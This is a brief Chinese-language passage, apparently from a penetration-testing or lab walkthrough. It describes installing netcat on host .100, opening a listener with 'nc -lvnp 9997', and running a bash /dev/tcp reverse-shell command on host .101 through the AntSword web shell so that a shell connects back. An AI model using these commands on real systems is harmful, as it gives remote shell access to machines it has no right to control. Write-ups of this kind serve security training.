 因为 .100 出网,直接 yum install -y nc,然后开启监听 nc -lvnp 9997,.101 在蚁剑上执行 bash -i >& /dev/tcp/10.10.10.100/9997 0>&1 弹回来